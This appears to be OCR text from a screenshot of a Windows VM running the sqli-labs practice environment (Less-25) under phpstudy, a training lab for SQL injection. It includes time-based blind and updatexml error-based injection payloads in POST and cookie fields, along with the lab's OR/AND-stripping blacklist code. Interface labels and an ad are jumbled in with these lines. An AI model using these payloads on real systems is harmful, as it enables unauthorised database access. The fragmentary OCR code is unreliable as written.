 uname=admin") and if(length(database())=8,sleep(3),null)--+&passwd=admin&submit=Submit
Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 x64 Penetration Suite
YOUR COOKIE : uname = admin and expires: Sat 21 May 2022 - 22:16:52
XP. 小皮 CN
【腾讯云】首单特惠秒杀，2核2G云服务器45元/年 交流QQ群：2805531
Less-25
文件 主页 共享 查看
首页
Cookie: uname=admin' and updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
phpstudy_pro WWW sql Less-25
下载 名称 修改日期 类型 大小
网站
文档 index.php 2014/10/31 12:10 PHP 文件 2 KB
extractvalue(XML_document, XPath_string);
图片
index.php - 记事本
html
数据库
updatexml(XML_document, XPath_string, new_value);
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Less-1
echo "Please input the ID as parameter with numeric value";
Less-8
}
FTP
XPath_string
OneDriv
function blacklist($id)
软件管理
此电脑
{
3D 对象
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sen
视频
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
设置
图片
return $id;
文档
}
下载
音乐
桌面
本地磁盘
DVD
?>
</font> </div></br></br></br><center>
网络
1 个项目
第 61 行，第 19 列 100% Windows (CRLF) UTF-8
21:59